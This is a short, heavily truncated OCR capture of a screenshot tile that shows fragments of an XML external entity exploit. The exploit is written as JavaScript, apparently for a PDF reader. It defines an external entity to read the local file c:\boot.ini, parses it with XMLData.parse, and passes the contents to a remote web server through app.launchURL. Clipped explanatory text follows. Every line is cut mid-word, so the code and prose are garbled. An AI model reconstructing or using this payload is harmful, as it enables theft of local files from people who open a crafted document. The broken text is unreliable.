
var xml="<?xml version=\
1\"?><!DOCTYPE foo [ <!E
+ "<!ENTITY xxe SYST
<foo>&xxe;</foo>";
var xdoc = XMLData.parse
app.launchURL("http://sh
+ "head=Your+boo
+ escape(xdoc.f
The remote web server URL p
displays whatever is sent to 
content of
is 
c:\boot.ini